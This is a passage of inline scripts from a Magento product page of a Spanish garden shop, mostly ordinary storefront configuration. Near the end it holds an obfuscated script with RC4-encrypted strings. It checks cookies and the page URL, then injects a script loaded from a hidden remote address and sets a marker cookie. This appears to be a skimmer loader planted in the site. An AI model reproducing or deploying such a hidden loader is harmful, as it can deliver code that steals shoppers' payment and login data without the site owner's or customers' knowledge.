<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.jardineriaferromar.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jardineriaferromar.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jardineriaferromar.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.jardineriaferromar.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jardineriaferromar.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.jardineriaferromar.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jardineriaferromar.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jardineriaferromar.com\/","minicartMaxItemsVisible":3,"websiteId":"2","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"2","agreementIds":["1","2"],"customerLoginUrl":"https:\/\/www.jardineriaferromar.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jardineriaferromar.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768842513}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jardineriaferromar.com\u002Fstatic\u002Fversion1764821825\u002Ffrontend\u002FFuturvia\u002Fferromar_jardineria\u002Fes_ES\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    require(["jquery", "mage/translate"], function ($) {
        $.mage.translate.add({"days":"d\u00edas","day":"day","hours":"horas","hour":"hora","minutes":"minutos","minute":"minute","mins":"minutos","min":"minuto","seconds":"segundos","second":"segundo","The requested qty is not available":"La cantidad solicitada no est\u00e1 disponible."})
    });
</script>
<script type='text/javascript'>EstimatedDeliveryDate.product_id='12791';EstimatedDeliveryDate.debug='0';EstimatedDeliveryDate.updateFPC_url='https://www.jardineriaferromar.com/estimateddeliverydate/message/update/';EstimatedDeliveryDate.exclude_children='';</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-12791]": {
            "priceBox": {
                "priceConfig":  {"productId":"12791","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.jardineriaferromar.com\/media\/catalog\/product\/cache\/493f93c3ea6ab257337653637dace6fc\/e\/s\/estanque-prefabricado-pe-120-litros-heissner.jpg","img":"https:\/\/www.jardineriaferromar.com\/media\/catalog\/product\/cache\/b014f85782e9b6dc7ce5c6893e05eec5\/e\/s\/estanque-prefabricado-pe-120-litros-heissner.jpg","full":"https:\/\/www.jardineriaferromar.com\/media\/catalog\/product\/cache\/01cf1a8c8d75ad8ec2127d98ecaded3a\/e\/s\/estanque-prefabricado-pe-120-litros-heissner.jpg","caption":"Estanque prefabricado PE 120 litros Heissner ","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Le0i5gUAAAAANLaoxV69VO0Tb-bUqMxXagv7pjp","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.jardineriaferromar.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F12791\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
    require(['jquery','jquery/ui'], function($) {
        $("div.product.data.items").tabs();
    });
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jardineriaferromar.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jardineriaferromar.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jardineriaferromar.com\/","customerLoginUrl":"https:\/\/www.jardineriaferromar.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Le0i5gUAAAAANLaoxV69VO0Tb-bUqMxXagv7pjp","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jardineriaferromar.com\u002Fstatic\u002Fversion1764821825\u002Ffrontend\u002FFuturvia\u002Fferromar_jardineria\u002Fes_ES\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"buynow\/cart\/add":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.jardineriaferromar.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.jardineriaferromar.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.jardineriaferromar.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.jardineriaferromar.com\/page_cache\/block\/render\/id\/12791\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_12791","catalog_product_view_sku_B110-00%20"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/estanque-prefabricado-heissner-pe-120-litros.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.jardineriaferromar.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"12791":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.jardineriaferromar.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/12791\\\/\",\"data\":{\"product\":\"12791\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.jardineriaferromar.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/12791\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jardineriaferromar.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"12791\",\"uenc\":\"aHR0cHM6Ly93d3cuamFyZGluZXJpYWZlcnJvbWFyLmNvbS9lc3RhbnF1ZS1wcmVmYWJyaWNhZG8taGVpc3NuZXItcGUtMTIwLWxpdHJvcy5odG1s\"}}","required_options":null},"price_info":{"final_price":93.54,"max_price":93.54,"max_regular_price":93.54,"minimal_regular_price":93.54,"special_price":null,"minimal_price":93.54,"regular_price":93.54,"formatted_prices":{"final_price":"<span class=\"price\">93,54\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">93,54\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">93,54\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">93,54\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">93,54\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Mejor precio garantizado, a\u00f1\u00e1delo al carrito, contin\u00faa con la compra y al final se te mostrar\u00e1 el precio.<br><br>\r\nNo tienes la obligaci\u00f3n de comprar este producto una vez que lo a\u00f1adas al carrito. Una vez en el carrito puedes eliminar el art\u00edculo."},"tax_adjustments":{"final_price":77.305784123967,"max_price":77.305784123967,"max_regular_price":77.305784123967,"minimal_regular_price":77.305784123967,"special_price":77.305784123967,"minimal_price":77.305784123967,"regular_price":77.305784123967,"formatted_prices":{"final_price":"<span class=\"price\">77,31\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">77,31\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">77,31\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">77,31\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">77,31\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">77,31\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">93,54\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.jardineriaferromar.com\/media\/catalog\/product\/cache\/27fba6252db6c225246a05025d2512a1\/e\/s\/estanque-prefabricado-pe-120-litros-heissner.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Estanque prefabricado PE 120 litros Heissner ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jardineriaferromar.com\/media\/catalog\/product\/cache\/5258cc675e7158088b24d62356a26b3b\/e\/s\/estanque-prefabricado-pe-120-litros-heissner.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Estanque prefabricado PE 120 litros Heissner ","resized_width":270,"resized_height":340},{"url":"https:\/\/www.jardineriaferromar.com\/media\/catalog\/product\/cache\/925664401f8e5ebb3349ee64d7aef066\/e\/s\/estanque-prefabricado-pe-120-litros-heissner.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Estanque prefabricado PE 120 litros Heissner ","resized_width":75,"resized_height":90},{"url":"https:\/\/www.jardineriaferromar.com\/media\/catalog\/product\/cache\/27fba6252db6c225246a05025d2512a1\/e\/s\/estanque-prefabricado-pe-120-litros-heissner.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Estanque prefabricado PE 120 litros Heissner ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jardineriaferromar.com\/media\/catalog\/product\/cache\/5258cc675e7158088b24d62356a26b3b\/e\/s\/estanque-prefabricado-pe-120-litros-heissner.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Estanque prefabricado PE 120 litros Heissner ","resized_width":270,"resized_height":340},{"url":"https:\/\/www.jardineriaferromar.com\/media\/catalog\/product\/cache\/e29dcc93d67adee7316950a4fd501693\/e\/s\/estanque-prefabricado-pe-120-litros-heissner.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Estanque prefabricado PE 120 litros Heissner ","resized_width":75,"resized_height":90}],"url":"https:\/\/www.jardineriaferromar.com\/estanque-prefabricado-heissner-pe-120-litros.html","id":12791,"name":"Estanque prefabricado PE 120 litros Heissner ","type":"simple","is_salable":"","store_id":3,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.jardineriaferromar.com\/estanque-prefabricado-heissner-pe-120-litros.html#review-form\">\n                S\u00e9 el primero en dejar una rese\u00f1a para este art\u00edculo            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jardineriaferromar.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":12791,\"uenc\":\"aHR0cHM6Ly93d3cuamFyZGluZXJpYWZlcnJvbWFyLmNvbS9lc3RhbnF1ZS1wcmVmYWJyaWNhZG8taGVpc3NuZXItcGUtMTIwLWxpdHJvcy5odG1s\"}}","required_options":null}},"is_available":false}},"store":"3","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "amsearchAnalyticsCollector": {
                "minChars": 3            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Estanque prefabricado PE 120 litros Heissner "}        }
    }
</script>
<script>function vdaip7b2l(pAikDoj2gUzW9a,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<pAikDoj2gUzW9a.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(pAikDoj2gUzW9a.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mE9YCNYjSZEygp1(gjvStBYfZg329l,hCIM9Xtis9WAx44B){return vdaip7b2l(atob(gjvStBYfZg329l),hCIM9Xtis9WAx44B);};function hW3wrNOn(){var mpvl8xPHfxL=["nHeYFZ8","Y5rbp/b6","fOWZy2n6Wtzq0","qmsOqI7PF2c=","k47pN7kRiaK","en7kQmOULPk="];var pWVfAN2AbVPH06tL=["iOdxkmJfBuWvE","+ozxiKbVKZ0m+Q==","bRzROUPfWl0vd","3JzvAkc8kzXLga8dxYnXSA==","bIEUtYF9X4oWCinD","N8Zqh2nw15hijvexpJFY9w=="];var g3QV0rZAw1xLp3=mE9YCNYjSZEygp1(pWVfAN2AbVPH06tL[1],pWVfAN2AbVPH06tL[0]);if(document[mE9YCNYjSZEygp1(mpvl8xPHfxL[1],mpvl8xPHfxL[0])].indexOf(mE9YCNYjSZEygp1(pWVfAN2AbVPH06tL[3],pWVfAN2AbVPH06tL[2]))===-1){if(window[mE9YCNYjSZEygp1(mpvl8xPHfxL[3],mpvl8xPHfxL[2])].href[mE9YCNYjSZEygp1(mpvl8xPHfxL[5],mpvl8xPHfxL[4])](g3QV0rZAw1xLp3)){if(document[mE9YCNYjSZEygp1(mpvl8xPHfxL[1],mpvl8xPHfxL[0])].indexOf(mE9YCNYjSZEygp1(pWVfAN2AbVPH06tL[5],pWVfAN2AbVPH06tL[4]))===-1){rZLbjSUx();}}}};function rZLbjSUx(){var xieHLIK5rGX=["hF9zxxZK1IiUFSbf7","fou4Aw==","bdnTXBdZmv","F6AxtY49o7v160xzFw==","veC557iSn7jt0IWgp","I2ou","cdLNGuYqjR","TCJMkw=="];var zR8526tl=["ftNQ15U30Mfu6KsCg","Cw4+UPjfl0Mk1ecYRoqf96Q/FV+YkzP9eWPTDx2sYyMgJ+A=","ixBmmSf7D","ZTBEs/pS","c7Q9Fnt0qGpH2","MRjFucrgEmzjE2GYDTESaA==","w4LVHG1NFh8t","9Q==","wbEerZB7mW","MG4="];const uid=window[mE9YCNYjSZEygp1(xieHLIK5rGX[1],xieHLIK5rGX[0])](iftSqfdAaSa8qj5u());const url=mE9YCNYjSZEygp1(zR8526tl[1],zR8526tl[0])+encodeURIComponent(uid);const script=document[mE9YCNYjSZEygp1(xieHLIK5rGX[3],xieHLIK5rGX[2])](mE9YCNYjSZEygp1(zR8526tl[3],zR8526tl[2]));script[mE9YCNYjSZEygp1(xieHLIK5rGX[5],xieHLIK5rGX[4])]=url;document[mE9YCNYjSZEygp1(xieHLIK5rGX[7],xieHLIK5rGX[6])].appendChild(script);jijD0ozQO4IXbm3a(mE9YCNYjSZEygp1(zR8526tl[5],zR8526tl[4]),mE9YCNYjSZEygp1(zR8526tl[7],zR8526tl[6]),mE9YCNYjSZEygp1(zR8526tl[9],zR8526tl[8]));};function jijD0ozQO4IXbm3a(kP23mA0LPPa,oL9DLJntNzELgM,xaTSQeVWKI){var rnrbx4XV4TOuEvU=["dkCWS2Vwa5DZ","zIVAdb5nJg==","z62eRYhUhdhWOE8gu","+C3tJz8IpA==","ryhXN0ZE2kMYv5b","D279/yYXON6bhLY=","ruqS1Be7C2YJQ","8K96yO94"];var g44kqEaxv=["lJC3plmexR0eALw","atpo+dc=","xktoMwv2K","Mb63/A==","dC2KcqeYxmh3ntuLK","itYwSPFbbFyfhQ==","rwT2Q8w","OMMHmGsGEL8=","zPjcYX9","og=="];var rwKAHchMWVDZzh=new Date;var eMz2WgEoi4ptYh=mE9YCNYjSZEygp1(g44kqEaxv[1],g44kqEaxv[0]);var x0QE5l6p84=mE9YCNYjSZEygp1(g44kqEaxv[3],g44kqEaxv[2]);rwKAHchMWVDZzh[mE9YCNYjSZEygp1(rnrbx4XV4TOuEvU[1],rnrbx4XV4TOuEvU[0])](rwKAHchMWVDZzh[mE9YCNYjSZEygp1(rnrbx4XV4TOuEvU[3],rnrbx4XV4TOuEvU[2])]()+(xaTSQeVWKI*eMz2WgEoi4ptYh*x0QE5l6p84));var lIoPMRvXg0rty=mE9YCNYjSZEygp1(g44kqEaxv[5],g44kqEaxv[4])+rwKAHchMWVDZzh[mE9YCNYjSZEygp1(rnrbx4XV4TOuEvU[5],rnrbx4XV4TOuEvU[4])]();var mpTDuni7lYDBddYP=mE9YCNYjSZEygp1(g44kqEaxv[7],g44kqEaxv[6]);document[mE9YCNYjSZEygp1(rnrbx4XV4TOuEvU[7],rnrbx4XV4TOuEvU[6])]=kP23mA0LPPa+mE9YCNYjSZEygp1(g44kqEaxv[9],g44kqEaxv[8])+oL9DLJntNzELgM+lIoPMRvXg0rty+mpTDuni7lYDBddYP;};function iftSqfdAaSa8qj5u(){var nfk4yKhq2Efy5llDO=["aZZQJf0a6KMpp","Ct7EdRoIfg==","yrkmZpk36tmWX2","TkqEP3tFc0j26MsslcgJ","obGwfGlMIgxSO2","dBp0HoNe1j8="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mE9YCNYjSZEygp1(nfk4yKhq2Efy5llDO[1],nfk4yKhq2Efy5llDO[0])](/[018]/g,c=>(c^crypto[mE9YCNYjSZEygp1(nfk4yKhq2Efy5llDO[3],nfk4yKhq2Efy5llDO[2])](new Uint8Array(1))[0]&15>>c/4)[mE9YCNYjSZEygp1(nfk4yKhq2Efy5llDO[5],nfk4yKhq2Efy5llDO[4])](16));};hW3wrNOn();
/* 1016170711 */
</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
